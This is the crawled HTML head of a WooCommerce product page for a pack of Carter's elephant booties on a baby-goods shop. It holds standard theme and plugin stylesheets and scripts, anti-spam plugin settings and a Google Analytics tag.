

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/
body_size: 46267
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter&#8217;s &#8211; 3-Pack Elephant Booties &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5baaeea8ac","_rest_nonce":"eb3767c45e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5baaeea8ac","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/f9a00dbba4acd4823d2754a4897d953a.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"0fc0edcba88b65f24229d94c4be6acb0","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-3-pack-elephant-booties%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-3-pack-elephant-booties%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
